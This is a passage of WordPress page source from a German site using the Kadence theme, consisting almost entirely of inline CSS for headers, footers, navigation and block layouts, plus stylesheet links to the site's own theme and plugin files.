.elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(30px + 100px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:100px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:100px;}}#colophon{background:#3b556d;}.site-middle-footer-wrap .site-footer-row-container-inner{border-top:1px solid var(--global-palette6);}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;text-transform:none;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}@media all and (max-width: 1024px){.site-middle-footer-inner-wrap{padding-top:20px;padding-bottom:30px;grid-column-gap:0px;grid-row-gap:0px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2);}}.site-top-footer-wrap .site-footer-row-container-inner{font-style:normal;color:#ffffff;}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button){color:var(--global-palette9);}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button):hover{color:var(--global-palette1);}.site-top-footer-inner-wrap{padding-top:110px;padding-bottom:60px;grid-column-gap:20px;grid-row-gap:20px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-weight:500;font-family:Heebo, var(--global-fallback-font);text-transform:none;color:var(--global-palette9);}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-20px / 2);}@media all and (max-width: 1024px){.site-top-footer-inner-wrap{padding-top:60px;padding-bottom:30px;grid-column-gap:20px;grid-row-gap:20px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-20px / 2);}}.site-bottom-footer-wrap .site-footer-row-container-inner{border-top:0px none transparent;}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-wrap .footer-social-inner-wrap{font-size:1em;gap:0.3em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{color:var(--global-palette3);background:var(--global-palette6);border:2px none transparent;border-radius:3px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{color:var(--global-palette6);background:var(--global-palette9);}#colophon .footer-html{font-style:normal;font-size:13px;color:var(--global-palette6);}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:var(--global-palette9);}#colophon .site-footer-row-container .site-footer-row .footer-html a:hover{color:#ffffff;}#kt-scroll-up-reader, #kt-scroll-up{border-radius:120px 120px 120px 120px;bottom:30px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.post-archive-hero-section .entry-hero-container-inner{border-bottom:0px none transparent;}.entry-hero.post-archive-hero-section .entry-header{min-height:150px;}.post-archive-hero-section .hero-section-overlay{background:var(--global-palette8);}.loop-entry.type-post h2.entry-title{font-style:normal;font-weight:normal;font-size:30px;line-height:1.3;text-transform:none;color:var(--global-palette3);}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:178px;}.site-branding a.brand img.svg-logo-image{width:178px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{border-top:0px none transparent;border-bottom:1px solid rgba(110,116,124,0.2);}.site-main-header-inner-wrap{min-height:100px;}.site-top-header-wrap .site-header-row-container-inner{background:#1c2942;}.site-top-header-inner-wrap{min-height:30px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.5em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.5em / 2);padding-right:calc(1.5em / 2);padding-top:0.9em;padding-bottom:0.9em;color:#1c2942;}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.5em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:500;letter-spacing:0.03em;font-family:var(--global-primary-nav-font-family);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#0aa9f2;}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:#0685bf;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette9);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette3);font-style:normal;font-size:15px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:#0aa9f2;background:var(--global-palette8);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:#0685bf;background:var(--global-palette8);}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette3);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-style:normal;font-size:20px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li > a:hover, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap:hover{color:#4386fc;}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette6);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{font-style:normal;font-weight:500;font-family:Rubik, var(--global-fallback-font);margin:0px 0px 0px 10px;border-radius:6px 6px 6px 6px;color:#ffffff;border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button.button-size-custom{padding:10px 20px 10px 20px;}#main-header .header-button:hover{color:#ffffff;box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-html{font-style:normal;color:#ffffff;}.header-html a{color:var(--global-palette9);}.header-social-wrap .header-social-inner-wrap{font-size:1em;gap:0.3em;}.header-social-wrap .header-social-inner-wrap .social-button{color:var(--global-palette9);background:#1c2942;border:2px none transparent;border-radius:3px;}.header-social-wrap .header-social-inner-wrap .social-button:hover{color:var(--global-palette7);}.header-mobile-social-wrap .header-mobile-social-inner-wrap{font-size:1em;gap:0.3em;}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette3);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:#1a73e8;}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://www.gmegermany.de/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.40' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://www.gmegermany.de/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.40' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://www.gmegermany.de/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.40' media='all' />
<link rel='stylesheet' id='kadence-blocks-rowlayout-css' href='https://www.gmegermany.de/wp-content/plugins/kadence-blocks/dist/style-blocks-rowlayout.css?ver=3.5.32' media='all' />
<link rel='stylesheet' id='kadence-blocks-column-css' href='https://www.gmegermany.de/wp-content/plugins/kadence-blocks/dist/style-blocks-column.css?ver=3.5.32' media='all' />
<link rel='stylesheet' id='kadence-blocks-spacer-css' href='https://www.gmegermany.de/wp-content/plugins/kadence-blocks/dist/style-blocks-spacer.css?ver=3.5.32' media='all' />
<style id='kadence-blocks-advancedheading-inline-css'>
	.wp-block-kadence-advancedheading mark{background:transparent;border-style:solid;border-width:0}
	.wp-block-kadence-advancedheading mark.kt-highlight{color:#f76a0c;}
	.kb-adv-heading-icon{display: inline-flex;justify-content: center;align-items: center;}
	.is-layout-constrained > .kb-advanced-heading-link {display: block;}.wp-block-kadence-advancedheading.has-background{padding: 0;}	.single-content .kadence-advanced-heading-wrapper h1,
	.single-content .kadence-advanced-heading-wrapper h2,
	.single-content .kadence-advanced-heading-wrapper h3,
	.single-content .kadence-advanced-heading-wrapper h4,
	.single-content .kadence-advanced-heading-wrapper h5,
	.single-content .kadence-advanced-heading-wrapper h6 {margin: 1.5em 0 .5em;}
	.single-content .kadence-advanced-heading-wrapper+* { margin-top:0;}.kb-screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);}
/*# sourceURL=kadence-blocks-advancedheading-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://www.gmegermany.de/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedbtn.css?ver=3.5.32' media='all' />
<link rel='stylesheet' id='kadence-polylang-css' href='https://www.gmegermany.de/wp-content/themes/kadence/assets/css/polylang.min.css?ver=1.1.40' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id='kadence_blocks_css-inline-css'>
.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id_df8b29-1d{margin-top:0px;}.kb-row-layout-id_df8b29-1d > .kt-row-column-wrap{max-width:1140px;margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:25px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id_df8b29-1d > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_644678-c5 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_644678-c5 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_644678-c5 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_644678-c5 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_644678-c5 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id_3f7463-84 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );max-width:1140px;margin-left:auto;margin-right:auto;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:repeat(2, minmax(0, 1fr));}.kb-row-layout-id_3f7463-84{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kb-row-layout-id_3f7463-84{background-color:#3b556d;}@media all and (max-width: 1024px){.kb-row-layout-id_3f7463-84 > .kt-row-column-wrap{grid-template-columns:repeat(2, minmax(0, 1fr));}}@media all and (max-width: 767px){.kb-row-layout-id_3f7463-84 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_ec5a70-76 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_ec5a70-76 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_ec5a70-76 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_ec5a70-76 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_ec5a70-76 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column_59ed7f-e8 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_59ed7f-e8 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_59ed7f-e8 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_59ed7f-e8 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_59ed7f-e8 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-spacer.kt-block-spacer-_e86f6a-88 .kt-block-spacer{height:10px;}.wp-block-kadence-spacer.kt-block-spacer-_e86f6a-88 .kt-divider{width:80%;}.kb-row-layout-id_dd5548-a6 > .kt-row-column-wrap{max-width:1140px;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, var(--global-kb-spacing-sm, 1.5rem) );padding-bottom:var( --global-kb-row-default-bottom, var(--global-kb-spacing-sm, 1.5rem) );grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id_dd5548-a6 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_3745d5-c9 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_3745d5-c9 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_3745d5-c9 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_3745d5-c9 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_3745d5-c9 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id_85cd1b-ee > .kt-row-column-wrap{max-width:1140px;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, var(--global-kb-spacing-sm, 1.5rem) );padding-bottom:var( --global-kb-row-default-bottom, var(--global-kb-spacing-sm, 1.5rem) );grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id_85cd1b-ee > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_08037c-21 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_08037c-21 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_08037c-21 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_08037c-21 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_08037c-21 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id_cb9268-83 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );max-width:1140px;margin-left:auto;margin-right:auto;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 1024px){.kb-row-layout-id_cb9268-83 > .kt-row-column-wrap{grid-template-columns:repeat(2, minmax(0, 1fr));}}@media all and (max-width: 767px){.kb-row-layout-id_cb9268-83 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_609bc1-63 > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column_609bc1-63 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_609bc1-63 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_609bc1-63 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column_609bc1-63, .kt-inside-inner-col > .kadence-column_609bc1-63:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kadence-column_609bc1-63 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_609bc1-63 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column_f752c8-7c > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_f752c8-7c > .kt-inside-inner-col{flex-direction:column;}.kadence-column_f752c8-7c > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_f752c8-7c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_f752c8-7c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id_70ebf1-af{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id_70ebf1-af > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:repeat(2, minmax(0, 1fr));}.kb-row-layout-id_70ebf1-af{background-color:rgba(10,169,242,0.5);}@media all and (max-width: 1024px){.kb-row-layout-id_70ebf1-af > .kt-row-column-wrap{grid-template-columns:repeat(2, minmax(0, 1fr));}}@media all and (max-width: 767px){.kb-row-layout-id_70ebf1-af > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_8cadc6-06 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_8cadc6-06 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_8cadc6-06 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_8cadc6-06 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_8cadc6-06 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id_eb5160-47 > .kt-row-column-wrap{padding-top:50px;padding-right:15px;padding-bottom:15px;padding-left:15px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id_eb5160-47 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_bd5d3d-ab > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_bd5d3d-ab > .kt-inside-inner-col{flex-direction:column;}.kadence-column_bd5d3d-ab > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_bd5d3d-ab > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_bd5d3d-ab > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column_b6c10b-47 > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column_b6c10b-47 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_b6c10b-47 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_b6c10b-47 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column_b6c10b-47, .kt-inside-inner-col > .kadence-column_b6c10b-47:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kadence-column_b6c10b-47 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_b6c10b-47 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id_984fd1-5b{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id_984fd1-5b > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:repeat(2, minmax(0, 1fr));}.kb-row-layout-id_984fd1-5b{background-color:rgba(10,169,242,0.5);}@media all and (max-width: 1024px){.kb-row-layout-id_984fd1-5b > .kt-row-column-wrap{grid-template-columns:repeat(2, minmax(0, 1fr));}}@media all and (max-width: 767px){.kb-row-layout-id_984fd1-5b > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_fd062e-f6 > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column_fd062e-f6 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_fd062e-f6 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_fd062e-f6 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column_fd062e-f6, .kt-inside-inner-col > .kadence-column_fd062e-f6:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kadence-column_fd062e-f6 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_fd062e-f6 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column_181066-47 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_181066-47 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_181066-47 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_181066-47 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_181066-47 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id_9163ca-32 > .kt-row-column-wrap{padding-top:50px;padding-right:15px;padding-bottom:15px;padding-left:15px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id_9163ca-32 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_8a5d49-91 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_8a5d49-91 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_8a5d49-91 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_8a5d49-91 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_8a5d49-91 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column_972600-44 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_972600-44 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_972600-44 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_972600-44 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_972600-44 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id_ced9e8-c0{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id_ced9e8-c0 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:repeat(2, minmax(0, 1fr));}.kb-row-layout-id_ced9e8-c0{background-color:rgba(10,169,242,0.5);}@media all and (max-width: 1024px){.kb-row-layout-id_ced9e8-c0 > .kt-row-column-wrap{grid-template-columns:repeat(2, minmax(0, 1fr));}}@media all and (max-width: 767px){.kb-row-layout-id_ced9e8-c0 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_b1c618-b4 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_b1c618-b4 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_b1c618-b4 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_b1c618-b4 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_b1c618-b4 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id_86ed9f-8b > .kt-row-column-wrap{padding-top:30px;padding-right:15px;padding-bottom:10px;padding-left:15px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id_86ed9f-8b > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_9e2397-4b > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_9e2397-4b > .kt-inside-inner-col{flex-direction:column;}.kadence-column_9e2397-4b > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_9e2397-4b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_9e2397-4b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column_dba346-c3 > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column_dba346-c3 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_dba346-c3 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_dba346-c3 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column_dba346-c3, .kt-inside-inner-col > .kadence-column_dba346-c3:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kadence-column_dba346-c3 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_dba346-c3 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id_22a1e0-ff{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id_22a1e0-ff > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:repeat(2, minmax(0, 1fr));}.kb-row-layout-id_22a1e0-ff{background-color:rgba(10,169,242,0.5);}@media all and (max-width: 1024px){.kb-row-layout-id_22a1e0-ff > .kt-row-column-wrap{grid-template-columns:repeat(2, minmax(0, 1fr));}}@media all and (max-width: 767px){.kb-row-layout-id_22a1e0-ff > .kt-row-column-wrap{grid-template-columns:minmax(0, 